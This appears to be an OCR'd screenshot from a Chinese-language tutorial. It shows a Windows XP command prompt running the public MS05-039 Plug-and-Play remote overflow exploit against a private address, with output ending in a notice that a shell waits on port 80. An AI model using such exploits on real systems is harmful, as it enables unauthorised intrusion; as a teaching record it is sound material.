 C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>"C:\Documents and Settings\Administrat
\桌面\HOD-ms05039-pnp-expl.exe" 172.16.5.125 80
(MS05-039) Microsoft Windows Plug-and-Play Service Remote Overflow
Universal Exploit + no crash shellcode
Copyright (c) 2005 .: houseofdabus :.
Welcome to website: http://www.77169.com
Compile by 怪狗
[*] connecting to 172.16.5.125:445...ok
[*] null session...ok
[*] bind pipe...ok
[*] sending crafted packet...ok
[*] check your shell on 172.16.5.125:80